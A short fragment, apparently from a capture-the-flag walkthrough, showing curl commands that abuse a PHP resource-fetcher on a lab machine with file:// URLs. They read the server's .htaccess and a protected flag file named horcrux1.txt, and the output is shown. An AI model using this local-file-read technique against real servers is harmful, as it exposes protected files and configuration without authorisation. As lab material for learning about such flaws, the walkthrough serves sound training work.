 $curl -s  "http://192.168.2.25/internalResourceFeTcher.php?url=file:///var/www/html/.htaccess" | grep "</body>" -A1000
</body>
<Files horcrux1.txt>
Order allow,deny
Deny from all
</Files>
$curl -s  "http://192.168.2.25/internalResourceFeTcher.php?url=file:///var/www/html/horcrux1.txt" | grep "</body>" -A1000
</body>
horcrux_
Horcrux 1/3